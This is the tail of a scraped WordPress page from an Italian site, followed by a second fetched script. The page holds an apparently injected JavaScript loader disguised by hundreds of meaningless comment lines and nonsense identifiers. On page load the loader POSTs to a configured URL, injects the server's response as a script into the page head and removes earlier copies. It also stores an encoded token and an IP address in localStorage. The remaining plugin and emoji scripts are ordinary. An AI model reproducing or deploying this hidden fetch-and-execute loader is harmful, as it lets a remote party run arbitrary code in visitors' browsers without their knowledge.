// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"rr63gGdvOuhKGW/oO6sicWFpVTJ2Q09DcEN5cDhWR25DbERnY0E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.141.32.189"},"expires":1770101365};localStorage.setItem('miniapplicationtion_fasttypescriptless3567ae5028af82698c0fa8a06737b16d',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.focusmo.it/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.7" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php","blog_sticky_sidebar":""};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.7" id="digiqole-script-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.focusmo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.focusmo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 870
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
